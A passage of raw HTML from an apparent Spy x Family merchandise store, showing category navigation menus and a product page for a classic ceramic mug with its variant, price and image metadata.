        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-men-cosplay" class="flex justify-between items-center hover:underline grow">Spy x Family Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-wigs-hair" class="flex justify-between items-center hover:underline grow">Spy x Family Wigs &amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-women-cosplay" class="flex justify-between items-center hover:underline grow">Spy x Family Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-decoration" class="flex justify-between items-center hover:underline grow">Spy x Family Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-blanket" class="flex justify-between items-center hover:underline grow">Spy x Family Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-pillows" class="flex justify-between items-center hover:underline grow">Spy x Family Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-posters" class="flex justify-between items-center hover:underline grow">Spy x Family Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-puzzles" class="flex justify-between items-center hover:underline grow">Spy x Family Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-figures-toys" class="flex justify-between items-center hover:underline grow">Spy x Family Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-action-figures" class="flex justify-between items-center hover:underline grow">Spy x Family Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-nendoroid" class="flex justify-between items-center hover:underline grow">Spy x Family Nendoroid</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-plushies" class="flex justify-between items-center hover:underline grow">Spy x Family Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-workout-gear" class="flex justify-between items-center hover:underline grow">Spy x Family Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-leggings" class="flex justify-between items-center hover:underline grow">Spy x Family Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-tank-tops" class="flex justify-between items-center hover:underline grow">Spy x Family Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://spyxfamily.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://spyxfamily.store/collections/spy-x-family-accessories">Spy x Family Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://spyxfamily.store/collections/spy-x-family-mugs">Spy x Family Mugs</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="415">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1129/conversions/mugstandardx334right-pad600x600f8f8f8-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1129/mugstandardx334right-pad600x600f8f8f8-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="1129"
                     data-variants="874"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1147/conversions/flat750x075f-pad750x1000f8f8f8-145-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1147/flat750x075f-pad750x1000f8f8f8-145.jpg"
                     data-fancybox="gallery"
                     data-media-id="1147"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Spy x Family Mugs - spy x family Classic Mug
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":37,"name":"Mugs OPTION CHOICE","options":[{"id":28,"name":"Mug Type","label":"Type","values":[{"id":263,"name":"Ceramic Mug","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":28},{"id":264,"name":"Accent Mug","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":28}],"position":0},{"id":27,"name":"Mug Color","label":"Color","values":[{"id":259,"name":"Black","color":"#211f1f","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":260,"name":"Red","color":"#D51A2A","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":261,"name":"Pink","color":"#FCDCE4","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":262,"name":"Blue","color":"#4594BE","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":265,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":27}],"position":1},{"id":26,"name":"Mug Size","label":"Size","values":[{"id":257,"name":"11 oz","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":26},{"id":258,"name":"15 oz","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":26}],"position":2}],"extra_options":[],"variants":[{"id":9904,"price":26,"price_formatted":"$26","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKF29TQQM5S1004Q4GGQ95.jpg","value_ids":[257,259,263],"options_map":{"26":257,"27":259,"28":263}},{"id":9905,"price":29,"price_formatted":"$29","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKFFM9R49PZV5WGK786J13.jpg","value_ids":[258,259,263],"options_map":{"26":258,"27":259,"28":263}},{"id":9912,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKFV5JK71Q963BMP77CWFT.jpg","value_ids":[257,263,265],"options_map":{"26":257,"28":263,"27":265}},{"id":9913,"price":26,"price_formatted":"$26","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKG5MNQT9ZCEBGR8DQ4H9W.jpg","value_ids":[258,263,265],"options_map":{"26":258,"28":263,"27":265}},{"id":9914,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKGK3ZG9GA7TM1MYVH1JHG.jpg","value_ids":[257,259,264],"options_map":{"26":257,"27":259,"28":264}},{"id":9916,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKH0A0J41PB8M8BXNC0CFF.jpg","value_ids":[257,260,264],"options_map":{"26":257,"27":260,"28":264}},{"id":9918,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKHT5RVQCVN7J77P3BRNCR.jpg","value_ids":[257,261,264],"options_map":{"26":257,"27":261,"28":264}},{"id":9920,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKJ7EVFKANSY0EMYM3NMP0.jpg","value_ids":[257,262,264],"options_map":{"26":257,"27":262,"28":264}}]},"product":{"id":415,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Spy x Family Mugs - spy x family Classic Mug"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EEspresso, tea, or artwork? Have all of it with this eye-opening ceramic mug\u003C\/li\u003E\n\u003Cli\u003EHolds 11 oz. (325 ml)\u003C\/li\u003E\n\u003Cli\u003EMug diameter is 3.2\u0022 (8.2 cm), not together with deal with\u003C\/li\u003E\n\u003Cli\u003EDishwasher-safe ceramic\u003C\/li\u003E\n\u003Cli\u003EWraparound design printed for you while you order\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-25T09:40:53.000000Z","updated_at":"2025-06-26T02:54:18.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":682,"combination_id":"37"},"source":null,"id_source":null,"media":[{"id":1129,"model_type":"product","model_id":415,"uuid":"50806229-c798-4aad-a6ec-686aa616b85a","collection_name":"images","name":"mugstandardx334right-pad600x600f8f8f8-26","file_name":"mugstandardx334right-pad600x600f8f8f8-26.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":17088,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1398},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-25T09:40:53.000000Z","updated_at":"2025-06-25T09:40:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/spyxfamily.store\/media\/1129\/mugstandardx334right-pad600x600f8f8f8-26.jpg","preview_url":""},{"id":1147,"model_type":"product","model_id":415,"uuid":"be04753d-acf7-4ea9-bfc7-77377b804f0f","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8-145","file_name":"flat750x075f-pad750x1000f8f8f8-145.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":35101,"manipulations":[],"custom_properties":{"image_id_woo":1399},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-25T09:40:55.000000Z","updated_at":"2025-06-25T09:40:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/spyxfamily.store\/media\/1147\/flat750x075f-pad750x1000f8f8f8-145.jpg","preview_url":""}],"prices":[{"id":874,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":874,"price":{"value":2014,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-25T09:29:51.000000Z","updated_at":"2025-06-25T09:29:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-25T09:29:51.000000Z","updated_at":"2025-06-25T09:29:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-25T09:40:56.000000Z","updated_at":"2025-06-25T09:40:56.000000Z","laravel_through_key":415,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-25T09:29:51.000000Z","updated_at":"2025-06-25T09:29:51.000000Z"},"priceable":{"id":874,"product_id":415,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"SPYXFASKU-67191","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-25T09:40:56.000000Z","updated_at":"2025-06-25T09:40:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":1129,"model_type":"product","model_id":415,"uuid":"50806229-c798-4aad-a6ec-686aa616b85a","collection_name":"images","name":"mugstandardx334right-pad600x600f8f8f8-26","file_name":"mugstandardx334right-pad600x600f8f8f8-26.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":17088,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1398},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-25T09:40:53.000000Z","updated_at":"2025-06-25T09:40:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/spyxfamily.store\/media\/1129\/mugstandardx334right-pad600x600f8f8f8-26.jpg","preview_url":""},"collections":[{"id":85,"collection_group_id":1,"_lft":20,"_rgt":21,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Spy x Family Mugs"},"description":{"en":"Spy x Family Mugs are a great way to show off your love for the show and enjoy your morning coffee, tea, or hot cocoa with someone else. These quality ceramic mugs come in a variety of designs that vary from minimalist and sleek to bold, beautiful, and colorful. "}},"sort":"custom","created_at":"2025-06-25T09:37:50.000000Z","updated_at":"2025-11-11T09:10:34.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-mugs","combination_id":37,"base_price":15.4},"type_code":"mugs","pivot":{"product_id":415,"collection_id":85,"position":1,"created_at":"2025-06-25T09:40:53.000000Z","updated_at":"2025-06-25T09:40:53.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":3,"_rgt":34,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Spy x Family Accessories"},"description":{"en":"Spy x Family Accessories are the perfect accessories for any Spy fan, anime enthusiast, or anyone looking to have a little fun. With a wide selection of products including keychains, backpacks, mugs, tote bags and more, you\u0027ll find the perfect gift for your loved one."}},"sort":"custom","created_at":"2025-06-25T09:37:49.000000Z","updated_at":"2025-06-25T09:37:49.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":68,"slug":"spy-x-family-accessories","default":true,"created_at":"2025-06-25T09:37:49.000000Z","updated_at":"2025-06-25T09:37:49.000000Z"}},{"id":85,"collection_group_id":1,"_lft":20,"_rgt":21,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Spy x Family Mugs"},"description":{"en":"Spy x Family Mugs are a great way to show off your love for the show and enjoy your morning coffee, tea, or hot cocoa with someone else. These quality ceramic mugs come in a variety of designs that vary from minimalist and sleek to bold, beautiful, and colorful. "}},"sort":"custom","created_at":"2025-06-25T09:37:50.000000Z","updated_at":"2025-11-11T09:10:34.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-mugs","combination_id":37,"base_price":15.4},"type_code":"mugs","default_url":{"id":105,"language_id":1,"element_type":"collection","element_id":85,"slug":"spy-x-family-mugs","default":true,"created_at":"2025-06-25T09:37:50.000000Z","updated_at":"2025-06-25T09:37:50.000000Z"}}],"default_url":{"id":105,"language_id":1,"element_type":"collection","element_id":85,"slug":"spy-x-family-mugs","default":true,"created_at":"2025-06-25T09:37:50.000000Z","updated_at":"2025-06-25T09:37:50.000000Z"}}],"default_url":{"id":566,"language_id":1,"element_type":"product","element_id":415,"slug":"spy-x-family-mugs-spy-x-family-classic-mug-rb1804-2","default":true,"created_at":"2025-06-25T09:40:53.000000Z","updated_at":"2025-06-25T09:40:53.000000Z"},"variants":[{"id":874,"product_id":415,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"SPYXFASKU-67191","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-25T09:40:56.000000Z","updated_at":"2025-06-25T09:40:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
